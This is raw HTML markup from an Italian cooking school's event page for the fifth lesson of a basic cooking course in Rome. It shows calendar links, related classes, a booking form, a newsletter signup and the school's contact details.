href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2023-11-21T19%3A00%3A00%2B00%3A00&#038;enddt=2023-11-21T22%3A30%3A00%2B00%3A00&#038;location=MaMà%20Mediterraneum,%20via%20di%20Priscilla%2015-17,%20Roma,%2000199,%20Italia&#038;subject=Corso%20base%20di%20cucina%20-%20Lezione%205&#038;body=Lezione%20non%20prenotabile%20singolarmente%5Bfusion_button%20link%3D%22https%3A%2F%2Fmamamediterraneum.it%2Fcorso-base-di-cucina-amatoriale-3%2F%22%20title%3D%22%22%20target%3D%22_self%22%20link_attributes%3D%22%22%20alignment%3D%22center%22%20modal%3D%22%22%20hide_on_mobile%3D%22small-visibility%2Cmedium-visibility%2Clarge-visibility%22%20class%3D%22bottprenota%22%20id%3D%22%22%20color%3D%22custom%22%20button_gradient_top_color%3D%22%231065ab%22%20button_gradient_bottom_color%3D%22%231065ab%22%20button_gradient_top_color_hover%3D%22%23005193%22%20button_gradient_bottom_color_hover%3D%22%23005193%22%20accent_color%3D%22%22%20accent_hover_color%3D%22%23f2f2f2%22%20type%3D%22flat%22%20bevel_color%3D%22%22%20border_width%3D%22%22%20size%3D%22xlarge%22%20stretch%3D%22no%22%20shape%3D%22square%22%20icon%3D%22fa-check%22%20icon_position%3D%22left%22%20icon_divider%3D%22no%22%20animation_type%3D%22%22%20animation_direction%3D%22left%22%20animation_speed%3D%220.3%22%20animation_offset%3D%22%22%5DVAI%20ALLA%20SCHEDA%20DEL%20CORSO%5B%2Ffusion_button%5D"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
Outlook 365	</a></li><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
<a
href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2023-11-21T19%3A00%3A00%2B00%3A00&#038;enddt=2023-11-21T22%3A30%3A00%2B00%3A00&#038;location=MaMà%20Mediterraneum,%20via%20di%20Priscilla%2015-17,%20Roma,%2000199,%20Italia&#038;subject=Corso%20base%20di%20cucina%20-%20Lezione%205&#038;body=Lezione%20non%20prenotabile%20singolarmente%5Bfusion_button%20link%3D%22https%3A%2F%2Fmamamediterraneum.it%2Fcorso-base-di-cucina-amatoriale-3%2F%22%20title%3D%22%22%20target%3D%22_self%22%20link_attributes%3D%22%22%20alignment%3D%22center%22%20modal%3D%22%22%20hide_on_mobile%3D%22small-visibility%2Cmedium-visibility%2Clarge-visibility%22%20class%3D%22bottprenota%22%20id%3D%22%22%20color%3D%22custom%22%20button_gradient_top_color%3D%22%231065ab%22%20button_gradient_bottom_color%3D%22%231065ab%22%20button_gradient_top_color_hover%3D%22%23005193%22%20button_gradient_bottom_color_hover%3D%22%23005193%22%20accent_color%3D%22%22%20accent_hover_color%3D%22%23f2f2f2%22%20type%3D%22flat%22%20bevel_color%3D%22%22%20border_width%3D%22%22%20size%3D%22xlarge%22%20stretch%3D%22no%22%20shape%3D%22square%22%20icon%3D%22fa-check%22%20icon_position%3D%22left%22%20icon_divider%3D%22no%22%20animation_type%3D%22%22%20animation_direction%3D%22left%22%20animation_speed%3D%220.3%22%20animation_offset%3D%22%22%5DVAI%20ALLA%20SCHEDA%20DEL%20CORSO%5B%2Ffusion_button%5D"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
Outlook Live	</a></li></ul></div></div></div></div><div class="related-posts single-related-posts"><div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;"><h3 class="title-heading-left" style="margin:0;">
Eventi correlati</h3>
<span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-double sep-solid"></div></div></div><ul class="tribe-related-events tribe-clearfix hfeed vcalendar"><li><div class="fusion-ec-hover-type tribe-related-events-thumbnail hover-type-none">
<a href="https://mamamediterraneum.it/lezioni/in-viaggio-con-le-spezie-le-polpette-degli-altri-2/" class="url" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette-150x150.jpg 150w, https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette-500x500.jpg 500w, https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette-700x700.jpg 700w, https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette-768x768.jpg 768w, https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette.jpg 800w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div class="tribe-related-event-info"><h3 class="tribe-related-events-title summary"><a class="fusion-related-posts-title-link" href="https://mamamediterraneum.it/lezioni/in-viaggio-con-le-spezie-le-polpette-degli-altri-2/" class="url" rel="bookmark">In viaggio con le spezie: le polpette degli &#8220;Altri&#8221;</a></h3>
<span class="tribe-event-date-start">20 Gennaio alle ore 19:00</span> - <span class="tribe-event-time">22:00</span></div></li><li><div class="fusion-ec-hover-type tribe-related-events-thumbnail hover-type-none">
<a href="https://mamamediterraneum.it/lezioni/corso-base-di-cucina-28-2-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="url" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-66x66.png 66w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-100x100.png 100w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-150x150.png 150w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-200x200.png 200w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-400x400.png 400w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-500x500.png 500w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-600x600.png 600w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-700x700.png 700w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-768x768.png 768w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW.png 800w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div class="tribe-related-event-info"><h3 class="tribe-related-events-title summary"><a class="fusion-related-posts-title-link" href="https://mamamediterraneum.it/lezioni/corso-base-di-cucina-28-2-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="url" rel="bookmark">Corso base di cucina &#8211; Lezione 2</a></h3>
<span class="tribe-event-date-start">21 Gennaio alle ore 19:00</span></div></li><li><div class="fusion-ec-hover-type tribe-related-events-thumbnail hover-type-none">
<a href="https://mamamediterraneum.it/lezioni/cucina-vini-le-zuppe-di-pesce/" class="url" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-150x150.jpg 150w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-300x300.jpg 300w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-500x500.jpg 500w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-700x700.jpg 700w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-768x768.jpg 768w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce.jpg 800w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div class="tribe-related-event-info"><h3 class="tribe-related-events-title summary"><a class="fusion-related-posts-title-link" href="https://mamamediterraneum.it/lezioni/cucina-vini-le-zuppe-di-pesce/" class="url" rel="bookmark">Cucina &#038; vini: le zuppe di pesce</a></h3>
<span class="tribe-event-date-start">23 Gennaio alle ore 19:00</span> - <span class="tribe-event-time">22:00</span></div></li></ul></div></div><div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box"><h4>Condividi la nostra pagina con chi vuoi, dove vuoi !</h4><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fcorso-base-di-cucina-28-5-2-2-2-2%2F&amp;t=Corso%20base%20di%20cucina%20%E2%80%93%20Lezione%205" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#ffffff;background-color:#000000;border-color:#000000;" title="X" href="https://x.com/intent/post?url=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fcorso-base-di-cucina-28-5-2-2-2-2%2F&amp;text=Corso%20base%20di%20cucina%20%E2%80%93%20Lezione%205" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:#ffffff;background-color:#bd081c;border-color:#bd081c;" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fcorso-base-di-cucina-28-5-2-2-2-2%2F&amp;description=Lezione%20non%20prenotabile%20singolarmente%0D%0AVAI%20ALLA%20SCHEDA%20DEL%20CORSO&amp;media=https%3A%2F%2Fmamamediterraneum.it%2Fwp-content%2Fuploads%2F2019%2F07%2Fmosaico-CBCI.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:#ffffff;background-color:#000000;border-color:#000000;" title="Email" href="mailto:?body=https://mamamediterraneum.it/lezioni/corso-base-di-cucina-28-5-2-2-2-2/&amp;subject=Corso%20base%20di%20cucina%20%E2%80%93%20Lezione%205" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div></div><div id="tribe-events-footer"><h3 class="tribe-events-visuallyhidden">Evento Navigazione</h3><ul class="tribe-events-sub-nav"><li class="tribe-events-nav-previous"><a href="https://mamamediterraneum.it/lezioni/masterclass-la-viennoiserie-dolce-e-salata-due-giorni/">Masterclass: la viennoiserie dolce e salata &#8211; due giorni</a></li><li class="tribe-events-nav-next"><a href="https://mamamediterraneum.it/lezioni/masterclass-la-viennoiserie-dolce-e-salata-seconda-lezione/">Masterclass: la viennoiserie dolce e salata &#8211; seconda lezione</a></li></ul></div></div><div class="tribe-events-after-html"></div></div></section><aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-sidebarcorsi" style="float: right;" data=""><div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix"><div class="tribe-events-meta-group tribe-events-meta-group-details"><h4 class="tribe-events-single-section-title"> Dettagli</h4><ul class="tribe-events-meta-list"><li class="tribe-events-meta-item">
<span class="tribe-events-start-date-label tribe-events-meta-label">Data:</span>
<span class="tribe-events-meta-value">
<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2023-11-21"> 21 Novembre 2023 </abbr>
</span></li><li class="tribe-events-meta-item">
<span class="tribe-events-start-time-label tribe-events-meta-label">Ora:</span>
<span class="tribe-events-meta-value"><div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2023-11-21">
19:00 - 22:30</div>
</span></li><li class="tribe-events-meta-item"><span class="tribe-events-event-categories-label tribe-events-meta-label">Categorie Evento:</span> <span class="tribe-events-event-categories tribe-events-meta-value"><a href="https://mamamediterraneum.it/lezioni/categoria/corso-base/" rel="tag">Corso base</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/cucina-generale/" rel="tag">Cucina generale</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/per-esperti/" rel="tag">per esperti</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/per-principianti/" rel="tag">Per principianti</a></span></li><li class="tribe-events-meta-item"><span class="tribe-event-tags-label tribe-events-meta-label">Tag Evento:</span><span class="tribe-event-tags tribe-events-meta-value"><a href="https://mamamediterraneum.it/lezioni/tag/aurelio-carraffa/" rel="tag">aurelio carraffa</a>, <a href="https://mamamediterraneum.it/lezioni/tag/corso-base-di-cucina/" rel="tag">corso base di cucina</a></span></li></ul></div><div class="tribe-events-meta-group tribe-events-meta-group-venue"><h4 class="tribe-events-single-section-title"> Luogo</h4><ul class="tribe-events-meta-list"><li class="tribe-events-meta-item tribe-venue"> <a href="https://mamamediterraneum.it/luogo/mama-mediterraneum/">MaMà Mediterraneum</a></li><li class="tribe-events-meta-item tribe-venue-location">
<address class="tribe-events-address">
<span class="tribe-address"><span class="tribe-street-address">via di Priscilla 15-17</span>
<br>
<span class="tribe-locality">Roma</span><span class="tribe-delimiter">,</span><span class="tribe-postal-code">00199</span><span class="tribe-country-name">Italia</span></span></address></li><li class="tribe-events-meta-item">
<span class="tribe-venue-tel-label tribe-events-meta-label">Numero di telefono</span>
<span class="tribe-venue-tel tribe-events-meta-value"> 06 8620 6780 </span></li></ul></div><div class="tribe-events-meta-group tribe-events-meta-group-organizer"><h4 class="tribe-events-single-section-title">Organizzatore</h4><ul class="tribe-events-meta-list"><li class="tribe-events-meta-item tribe-organizer">
<a href="https://mamamediterraneum.it/organizzatore/aurelio-carraffa/" title="Aurelio Carraffa" target="_self" rel="">Aurelio Carraffa</a></li></ul></div></div><div id="text-7" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:calc( 1200px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-3 fusion-button-span-no bottprenota" style="--button_accent_color:#ffffff;--button_accent_hover_color:#f2f2f2;--button_border_hover_color:#f2f2f2;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:#1065ab;--button_gradient_bottom_color:#1065ab;--button_gradient_top_color_hover:#005193;--button_gradient_bottom_color_hover:#005193;" target="_self" href="#" data-toggle="modal" data-target=".fusion-modal.prenota"><i class=" fa fa-check awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default">RICHIEDI L'ISCRIZIONE</span></a></div><div class="fusion-text fusion-text-1"></div><div class="fusion-modal modal fade modal-1 prenota" tabindex="-1" role="dialog" aria-labelledby="modal-heading-1" aria-hidden="true" style="--awb-border-color:#282f3c;--awb-background:#f6f6f6;"><div class="modal-dialog modal-lg" role="document"><div class="modal-content fusion-modal-content"><div class="modal-header"><button class="close" type="button" data-dismiss="modal" aria-hidden="true" aria-label="Close">&times;</button><h3 class="modal-title" id="modal-heading-1" data-dismiss="modal" aria-hidden="true">PRENOTA UNA LEZIONE O UN CORSO</h3></div><div class="modal-body fusion-clearfix"><div class="wpcf7 no-js" id="wpcf7-f13426-o1" lang="it-IT" dir="ltr" data-wpcf7-id="13426"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/lezioni/corso-base-di-cucina-28-5-2-2-2-2/#wpcf7-f13426-o1" method="post" class="wpcf7-form init" aria-label="Modulo di contatto" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13426" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="it_IT" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13426-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /></fieldset><p>Lezione o corso: <span class="wpcf7-form-control-wrap lezione-corso" data-name="lezione-corso"><input type="text" name="lezione-corso" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" required="required" readonly="readonly" value="Corso base di cucina - Lezione 5"></span></p><p>Data della lezione o del corso</p><p><span class="wpcf7-form-control-wrap datalezionecorso" data-name="datalezionecorso"><input type="text" name="datalezionecorso" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" required="required" readonly="readonly" value="Lezione non prenotabile singolarmente"></span></p><p>Numero di posti (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="numerodiposti"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="cf7_numeroposti" aria-required="true" aria-invalid="false" value="" type="text" name="numerodiposti" /></span></p><p>Nome e cognome di riferimento (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="cf7_name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span></p><p>Email di riferimento (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" id="cf7_email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span></p><p>Numero di telefono cellulare di riferimento (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="cellulare"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="cf7_cell" aria-required="true" aria-invalid="false" value="" type="text" name="cellulare" /></span></p><p>Se sei in possesso di uno o più Coupon Regalo inserisci il/i numero/i</p><p><span class="wpcf7-form-control-wrap" data-name="coupon1"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" id="cf7_coupon1" aria-invalid="false" value="" type="text" name="coupon1" /></span></p><p>Se sei in possesso di uno o più Codice Sconto inseriscilo qui</p><p><span class="wpcf7-form-control-wrap" data-name="coupon2"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" id="cf7_coupon2" aria-invalid="false" value="" type="text" name="coupon2" /></span></p><p>Messaggio per Mamà Mediterraneum</p><p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" id="cf7_message" aria-invalid="false" name="your-message"></textarea></span></p><p><span class="wpcf7-form-control-wrap" data-name="privacy-39"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="privacy-39" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Accetto la <a href="https://mamamediterraneum.it/privacy-policy/" target="_blank"><u>Privacy policy</u></a> e <a href="https://mamamediterraneum.it/wp-content/uploads/2024/01/termini-e-condizioni-MaMa-Mediterraneum.pdf" target="_blank"><u>Termini e condizioni</u></a></span></label></span></span></span></p><p><input class="wpcf7-form-control wpcf7-submit has-spinner" id="cf7_submit" type="submit" value="Invia" /></p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="fusion-alert alert custom alert-custom fusion-alert-center wpcf7-response-output fusion-alert-capitalize awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-border-size:1px;--awb-border-top-left-radius:0px;--awb-border-top-right-radius:0px;--awb-border-bottom-left-radius:0px;--awb-border-bottom-right-radius:0px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="fusion-alert-content"></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div></form></div></div><div class="modal-footer"><button class="fusion-button button-default button-medium button default medium" type="button" data-dismiss="modal">Close</button></div></div></div></div></div></div></div></div></div></div></aside></div></main><div class="fusion-footer"><footer class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-row"><div class="fusion-columns fusion-columns-4 fusion-widget-area"><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="mailpoet_form-2" class="fusion-footer-widget-column widget widget_mailpoet_form"><h4 class="widget-title">Iscriviti alla nostra Newsletter</h4><div class="
mailpoet_form_popup_overlay
"></div><div
id="mailpoet_form_1"
class="
mailpoet_form
mailpoet_form_widget
mailpoet_form_position_
mailpoet_form_animation_
"
><style type="text/css">#mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input { padding: 6px; background-color: #f4ad24; color: #fff; border: 0px; }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{border-radius: 0px;text-align: left;}#mailpoet_form_1 form.mailpoet_form {padding: 20px;}#mailpoet_form_1{width: 100%;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}}</style><form
target="_self"
method="post"
action="https://mamamediterraneum.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
novalidate
data-delay=""
data-exit-intent-enabled=""
data-font-family=""
data-cookie-expiration-time=""
>
<input type="hidden" name="data[form_id]" value="1" />
<input type="hidden" name="token" value="0a41ad233c" />
<input type="hidden" name="api_version" value="v1" />
<input type="hidden" name="endpoint" value="subscribers" />
<input type="hidden" name="mailpoet_method" value="subscribe" /><label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required" aria-hidden="true">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_NmIxYzEyOTYzMzZjX2VtYWls]" title="Email" value="" style="padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email" data-parsley-errors-container=".mailpoet_error_1wuqy" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-required-message="Questo campo è obbligatorio."/><span class="mailpoet_error_1wuqy"></span></div><div class="mailpoet_paragraph "><fieldset><legend class="mailpoet_checkbox_label" >Privacy <span class="mailpoet_required" aria-hidden="true">*</span></legend><input type="hidden" value="1"  name="data[cf_1]" /><label class="mailpoet_checkbox_label" for="mailpoet_checkbox_1" ><input type="checkbox" class="mailpoet_checkbox" id="mailpoet_checkbox_1" name="data[cf_1]" value="1" data-parsley-errors-container=".mailpoet_error_1onzw" data-parsley-required="true" required aria-required="true" data-parsley-required-message="Questo campo è obbligatorio." data-parsley-group="custom_field_1" /> Confermo di aver letto e accettato la Privacy Policy</label></fieldset><span class="mailpoet_error_1onzw"></span></div><p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: left; font-size: 13px; line-height: 0.5"><a href="https://mamamediterraneum.it/privacy-policy/" data-type="link" data-id="https://mamamediterraneum.it/privacy-policy/" target="_blank" rel="noreferrer noopener">Leggi la policy &gt;</a></p><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div><div class="mailpoet_message"><p class="mailpoet_validate_success"
style="display:none;"
>Grazie per esserti iscritto! Riceverai presto la Newsletter con tutte le novità di Mamà Mediterraneum</p><p class="mailpoet_validate_error"
style="display:none;"
></p></div></form></div><div style="clear:both;"></div></section><section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" width="500" height="133" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/logo-mamaediterraneum-white.png" alt="" /></p><p>Mamà Srl - P.I. 12608101007</p><p>Ti aspettiamo in:</p><p>Via di Priscilla 15/17 - 00199 Roma<br />
Tel. 06.86206780</p><p>Info e Segreteria (9,00-16,00): Ann Christine Hjelm<br />
Tel. +39 327.5677090<br />
<a href="mailto:info@mamamediterraneum.it">info@mamamediterraneum.it</a></p><p>Organizzazione e Coordinamento Eventi:<br />
Mario De Angelis<br />
Tel. +39 333.3941677</p><p>Direttore didattico: Aurelio Carraffa<br />
Resident Chef: Aurelio Carraffa<br />
aurelio@mamamediterraneum.it</p></div><div style="clear:both;"></div></section></div><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="recent-posts-widget-with-thumbnails-5" class="fusion-footer-widget-column widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-5" class="rpwwt-widget"><h4 class="widget-title">CREA IL TUO EVENTO</h4><ul><li><a href="https://mamamediterraneum.it/cucina-per-i-tuoi-amici/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-66x66.jpg" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-150x150.jpg 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CUCINA PER I TUOI AMICI</span></a></li><li><a href="https://mamamediterraneum.it/team-building/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-66x66.png" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-66x66.png 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-100x100.png 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-150x150.png 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span 